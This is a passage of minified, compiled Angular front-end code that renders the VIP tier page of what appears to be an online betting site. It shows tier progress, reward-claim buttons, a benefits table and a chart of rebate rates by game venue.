e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"em",[["class","dot"]],null,null,null,null,null))],null,null)}function F(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"p",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.currentVip(n.context.$implicit,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{currentItem:0}),(n()(),e["\u0275eld"](4,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](6,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275ted"](7,null,[" "," "]))],(function(n,l){var t=l.component,e=n(l,3,0,t.currentVipIndex==l.context.index);n(l,2,0,e),n(l,6,0,t.showDot(l.context.$implicit,l.context.index))}),(function(n,l){n(l,7,0,l.context.$implicit.typeName)}))}function A(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","preBtn"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{canClickPre:0})],(function(n,l){var t=n(l,3,0,l.component.progressLeft<0);n(l,2,0,"preBtn",t)}),null)}function W(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","nextBtn"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{canClickNext:0})],(function(n,l){var t=l.component,e=n(l,3,0,t.indexNum<t.maxIndex);n(l,2,0,"nextBtn",e)}),null)}function B(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,17,"div",[["class","progress-bar"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,10,"div",[["class","barContent"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","lvTotal"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgStyleImpl"],c["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](4,278528,null,0,c.NgStyle,[c["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](5,{width:0,left:1}),(n()(),e["\u0275and"](16777216,null,null,1,null,F)),e["\u0275did"](7,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](8,0,null,null,3,"div",[["class","percent"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgStyleImpl"],c["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](10,278528,null,0,c.NgStyle,[c["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](11,{width:0,left:1}),(n()(),e["\u0275eld"](12,0,null,null,2,"div",[["class","pre"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.moveLevel("pre")&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,A)),e["\u0275did"](14,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](15,0,null,null,2,"div",[["class","next"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.moveLevel("next")&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,W)),e["\u0275did"](17,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component,e=n(l,5,0,t.progressWidth+"px",t.progressLeft+"px");n(l,4,0,e),n(l,7,0,null==t.vipData?null:t.vipData.types);var o=n(l,11,0,t.currentProgressWidth+"px",t.progressLeft+"px");n(l,10,0,o),n(l,14,0,t.showChangeBtn),n(l,17,0,t.showChangeBtn)}),null)}function E(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+"images/level/icon_ture.png",!1)}))}function $(n){return e["\u0275vid"](0,[(n()(),e["\u0275ted"](0,null,[" "," "])),e["\u0275ppd"](1,2)],null,(function(n,l){var t=e["\u0275unv"](l,0,0,n(l,1,0,e["\u0275nov"](l.parent.parent,0),l.parent.context.$implicit.benefitsValue,"1.0"));n(l,0,0,t)}))}function J(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4eca\u65e5\u5df2\u63d0"])),(n()(),e["\u0275eld"](2,0,null,null,1,"em",[["class","number"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u6b21 "]))],null,(function(n,l){n(l,3,0,l.component.vipData.todayCounts)}))}function j(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4eca\u65e5\u5df2\u63d0"])),(n()(),e["\u0275eld"](2,0,null,null,1,"em",[["class","number"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],null,(function(n,l){n(l,3,0,l.component.vipData.todayAmount)}))}function G(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,J)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,j)),e["\u0275did"](4,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){n(l,2,0,3===l.parent.parent.parent.context.$implicit.benefitsCode),n(l,4,0,4===l.parent.parent.parent.context.$implicit.benefitsCode)}),null)}function U(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,l){var t=n(l,3,0,!l.parent.parent.parent.parent.parent.context.$implicit.hasReceive&&!l.component.info.notUpto);n(l,2,0,t)}),(function(n,l){n(l,4,0,l.component.info.notUpto?"\u672a\u8fbe\u5230\u5c42\u7ea7":l.parent.parent.parent.parent.parent.context.$implicit.hasReceive?"\u5df2\u9886\u53d6":"\u9886\u53d6\u5956\u52b1")}))}function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,l){var t=n(l,3,0,!l.parent.parent.parent.parent.parent.context.$implicit.hasReceive&&l.component.info.isCurrnetLv);n(l,2,0,t)}),(function(n,l){var t=l.component;n(l,4,0,t.info.overTo?"\u5df2\u8fc7\u9886\u53d6\u5c42\u7ea7":t.info.isCurrnetLv?l.parent.parent.parent.parent.parent.context.$implicit.hasReceive?"\u672c\u5468\u5df2\u9886\u53d6":"\u9886\u53d6\u5956\u52b1":"\u672a\u8fbe\u5230\u5c42\u7ea7")}))}function H(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","btn"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.getOwnWelfare(n.parent.parent.parent.parent.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,U)),e["\u0275did"](3,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,K)),e["\u0275did"](5,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,3,0,5===l.parent.parent.parent.parent.context.$implicit.benefitsCode),n(l,5,0,6===l.parent.parent.parent.parent.context.$implicit.benefitsCode)}),null)}function Z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","infoText"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,l){n(l,1,0,l.component.info.notUpto?"\u672a\u8fbe\u5230\u5c42\u7ea7":"\u8bf7\u8054\u7cfb\u5ba2\u670d")}))}function q(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,H)),e["\u0275did"](1,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["clickBtnTemplate",2]],null,0,null,Z))],(function(n,l){n(l,1,0,l.component.info.isReceive,e["\u0275nov"](l,2))}),null)}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"p",[["class","info"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,G)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,q))],(function(n,l){var t=l.component;n(l,2,0,t.info.isCurrnetLv&&t.info.isWithdrawal,e["\u0275nov"](l,3))}),null)}function Y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,X)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){n(l,2,0,l.component.showVipWelfareInfo(l.parent.context.$implicit))}),null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""],["class","img"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"p",[["class","num"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,E)),e["\u0275did"](4,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,$)),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,Y)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,4,0,0===l.context.$implicit.benefitsType,e["\u0275nov"](l,5)),n(l,9,0,t.auth.isAuth&&t.user.user&&t.user.user.autoType)}),(function(n,l){n(l,1,0,l.context.$implicit.benefitsIcon,!1),n(l,7,0,l.context.$implicit.benefitsName)}))}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+"images/level/icon_receive_dis.png",!1)}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"li",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changeRebates(n.context.$implicit,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,l){var t=n(l,3,0,l.context.index===l.component.currentRebateIndex);n(l,2,0,t)}),(function(n,l){n(l,4,0,l.context.$implicit.gameCateName)}))}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,15,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u8fd4\u6c34\u6bd4\u4f8b -"])),(n()(),e["\u0275eld"](3,0,null,null,5,"ul",[["class","gameList"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](5,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](6,{flexStart:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,ln)),e["\u0275did"](8,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](9,0,null,null,1,"div",[["class","demo-chart"],["echarts",""],["style","width: 1000px;height: 460px;"]],null,null,null,null,null)),e["\u0275did"](10,5193728,null,0,a.b,[e.ElementRef,e.NgZone],{options:[0,"options"]},null),(n()(),e["\u0275eld"](11,0,null,null,4,"div",[["class","attention"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6ce8\uff1a"])),(n()(),e["\u0275ted"](-1,null,["\u4ee5\u4e0a\u4e3a\u5404\u573a\u9986\u6700\u9ad8\u8fd4\u6c34\uff0c\u5177\u4f53\u8fd4\u6c34\u91d1\u989d\u8bf7\u4ee5\u5b9e\u9645\u6e38\u620f\u4e3a\u51c6"]))],(function(n,l){var t=l.component,e=n(l,6,0,(null==t.vipData||null==t.vipData.rebates?null:t.vipData.rebates.length)>6);n(l,5,0,"gameList",e),n(l,8,0,null==t.vipData?null:t.vipData.rebates),n(l,10,0,t.option)}),null)}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"p",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],null,(function(n,l){n(l,1,0,l.parent.context.$implicit.benefitsIcon,!1),n(l,3,0,3==l.parent.context.$implicit.benefitsCode?"\u514d\u8d39\u53d6\u6b3e":l.parent.context.$implicit.benefitsName)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){n(l,2,0,1!==l.context.$implicit.benefitsCode&&2!==l.context.$implicit.benefitsCode)}),null)}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"th",[],[[1,"colspan",0],[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,g.e,[e.ChangeDetectorRef,s.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5c0a\u4eab\u798f\u5229"]))],(function(n,l){n(l,1,0)}),(function(n,l){var t=l.component;n(l,0,1,[null==t.currentVipWelfare[0]?null:t.currentVipWelfare[0].typeBenefits.length,e["\u0275nov"](l,1).nzShowFilter||e["\u0275nov"](l,1).nzShowSort||e["\u0275nov"](l,1).nzCustomFilter,e["\u0275nov"](l,1).nzShowFilter||e["\u0275nov"](l,1).nzCustomFilter,e["\u0275nov"](l,1).nzShowSort,e["\u0275nov"](l,1).nzShowRowSelection,e["\u0275nov"](l,1).nzShowCheckbox,e["\u0275nov"](l,1).nzExpand,e["\u0275nov"](l,1).nzLeft,e["\u0275nov"](l,1).nzRight,"descend"===e["\u0275nov"](l,1).nzSort||"ascend"===e["\u0275nov"](l,1).nzSort,e["\u0275nov"](l,1).nzLeft,e["\u0275nov"](l,1).nzRight,e["\u0275nov"](l,1).nzAlign])}))}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,g.e,[e.ChangeDetectorRef,s.e],null,null),(n()(),e["\u0275eld"](2,0,null,0,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],(function(n,l){n(l,1,0)}),(function(n,l){n(l,0,1,[e["\u0275nov"](l,1).nzShowFilter||e["\u0275nov"](l,1).nzShowSort||e["\u0275nov"](l,1).nzCustomFilter,e["\u0275nov"](l,1).nzShowFilter||e["\u0275nov"](l,1).nzCustomFilter,e["\u0275nov"](l,1).nzShowSort,e["\u0275nov"](l,1).nzShowRowSelection,e["\u0275nov"](l,1).nzShowCheckbox,e["\u0275nov"](l,1).nzExpand,e["\u0275nov"](l,1).nzLeft,e["\u0275nov"](l,1).nzRight,"descend"===e["\u0275nov"](l,1).nzSort||"ascend"===e["\u0275nov"](l,1).nzSort,e["\u0275nov"](l,1).nzLeft,e["\u0275nov"](l,1).nzRight,e["\u0275nov"](l,1).nzAlign]),n(l,3,0,l.parent.context.$implicit.conditonName)}))}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){n(l,2,0,l.component.conditionIndex.includes(l.context.index))}),null)}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,g.e,[e.ChangeDetectorRef,s.e],null,null),(n()(),e["\u0275ted"](2,0,[" "," "]))],(function(n,l){n(l,1,0)}),(function(n,l){n(l,0,1,[e["\u0275nov"](l,1).nzShowFilter||e["\u0275nov"](l,1).nzShowSort||e["\u0275nov"](l,1).nzCustomFilter,e["\u0275nov"](l,1).nzShowFilter||e["\u0275nov"](l,1).nzCustomFilter,e["\u0275nov"](l,1).nzShowSort,e["\u0275nov"](l,1).nzShowRowSelection,e["\u0275nov"](l,1).nzShowCheckbox,e["\u0275nov"](l,1).nzExpand,e["\u0275nov"](l,1).nzLeft,e["\u0275nov"](l,1).nzRight,"descend"===e["\u0275nov"](l,1).nzSort||"ascend"===e["\u0275nov"](l,1).nzSort,e["\u0275nov"](l,1).nzLeft,e["\u0275nov"](l,1).nzRight,e["\u0275nov"](l,1).nzAlign]),n(l,2,0,l.context.$implicit.benefitsName)}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"td",[["class","numberColor"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](2,573440,null,0,g.d,[e.ElementRef,u.H],null,null),(n()(),e["\u0275eld"](3,0,null,0,2,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),e["\u0275ppd"](5,2)],null,(function(n,l){n(l,0,0,e["\u0275nov"](l,2).nzLeft,e["\u0275nov"](l,2).nzRight,e["\u0275nov"](l,2).nzAlign,e["\u0275nov"](l,2).nzBreakWord?"break-all":"");var t=e["\u0275unv"](l,4,0,n(l,5,0,e["\u0275nov"](l.parent.parent.parent.parent,1),l.parent.context.$implicit.conditonValue,0));n(l,4,0,t)}))}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,gn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){n(l,2,0,l.component.conditionIndex.includes(l.context.index))}),null)}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),e["\u0275did"](2,2834432,null,0,d.a,[d.c,e.ElementRef,e.Renderer2,p.a],{nzType:[0,"nzType"]},null)],(function(n,l){n(l,2,0,l.parent.context.$implicit.benefitsValue?"check":"minus")}),null)}function pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""])),e["\u0275ppd"](2,2)],null,(function(n,l){var t=e["\u0275unv"](l,1,0,n(l,2,0,e["\u0275nov"](l.parent.parent.parent.parent,1),l.parent.context.$implicit.benefitsValue,0));n(l,1,0,t)}))}function fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"td",[["class","numberColor"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,g.d,[e.ElementRef,u.H],null,null),(n()(),e["\u0275and"](16777216,null,0,1,null,dn)),e["\u0275did"](6,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],0,0,null,pn))],(function(n,l){n(l,2,0,"numberColor",l.context.$implicit.benefitsType?null:l.context.$implicit.benefitsValue?"hasColor":"normalColor"),n(l,6,0,!l.context.$implicit.benefitsType,e["\u0275nov"](l,7))}),(function(n,l){n(l,0,0,e["\u0275nov"](l,4).nzLeft,e["\u0275nov"](l,4).nzRight,e["\u0275nov"](l,4).nzAlign,e["\u0275nov"](l,4).nzBreakWord?"break-all":"")}))}function Cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](1,16384,null,0,g.g,[e.ElementRef,e.Renderer2,[2,g.a]],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"td",[["class","borderL lvColor"],["nzLeft","0px"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,g.d,[e.ElementRef,u.H],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](5,0,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"td",[["nzLeft","100px"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](8,573440,null,0,g.d,[e.ElementRef,u.H],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275eld"](9,0,null,0,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,sn)),e["\u0275did"](11,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,fn)),e["\u0275did"](13,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,4,0,"0px"),n(l,8,0,"100px"),n(l,11,0,l.context.$implicit.typeConditions),n(l,13,0,l.context.$implicit.typeBenefits)}),(function(n,l){n(l,0,0,e["\u0275nov"](l,1).nzTableComponent),n(l,2,0,e["\u0275nov"](l,4).nzLeft,e["\u0275nov"](l,4).nzRight,e["\u0275nov"](l,4).nzAlign,e["\u0275nov"](l,4).nzBreakWord?"break-all":""),n(l,5,0,l.context.$implicit.typeName),n(l,6,0,e["\u0275nov"](l,8).nzLeft,e["\u0275nov"](l,8).nzRight,e["\u0275nov"](l,8).nzAlign,e["\u0275nov"](l,8).nzBreakWord?"break-all":""),n(l,9,0,l.context.$implicit.iconUrl,!1)}))}function mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,41,"div",[["class","exclusive"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u5c0a\u4eab -"])),(n()(),e["\u0275eld"](3,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,2,"ul",[["class","exclusiveIcons"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,on)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](7,0,null,null,34,"div",[["class","exclusiveTable"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,33,"nz-table",[],[[2,"ant-table-empty",null]],null,null,r.e,r.a)),e["\u0275did"](9,6012928,[["basicTable",4]],2,g.a,[u.n,e.Renderer2,e.NgZone,e.ChangeDetectorRef,s.e,p.a,e.ElementRef],{nzData:[0,"nzData"],nzScroll:[1,"nzScroll"],nzFrontPagination:[2,"nzFrontPagination"]},null),e["\u0275qud"](603979776,1,{listOfNzThComponent:1}),e["\u0275qud"](603979776,2,{nzVirtualScrollDirective:0}),e["\u0275pod"](12,{x:0}),(n()(),e["\u0275eld"](13,0,null,0,24,"thead",[],null,null,n